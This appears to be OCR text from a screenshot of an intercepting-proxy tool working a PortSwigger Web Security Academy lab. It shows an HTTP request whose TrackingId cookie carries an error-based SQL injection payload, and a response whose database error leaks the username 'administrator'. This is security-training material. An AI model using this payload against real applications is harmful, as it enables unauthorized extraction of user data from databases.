 2 Host : 0a9c005903b43a19a76a9f99009400ce.web-security-academy.net
3 Cookie : TrackingId =' AND 1=CAST((SELECT username FROM users
LIMIT 1) AS int)-- ;session=Ee2zPSrmKKBIOcYhRplYA9i4RzLdVJIZ
4 Cache-Control : max-age=0
5 Sec-Ch-Ua : "Chromium";v="136", "Google Chrome";v="136",
"Not.A/Brand";v="99"
6 Sec-Ch-Ua-Mobile : ?0
7 Sec-Ch-Ua-Platform : "Windows"
8 Upgrade-Insecure-Requests : 1
9 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
10 Accept :
Search
0 highlights
Response
Pretty Raw Hex Render \n
43 <header class="navigation-header ">
44 </header >
45 <h4>
ERROR: invalid input syntax for type
integer: "administrator"
</h4>
46 <p class=is-warning >
ERROR: invalid input syntax for type
integer: "administrator"
</p>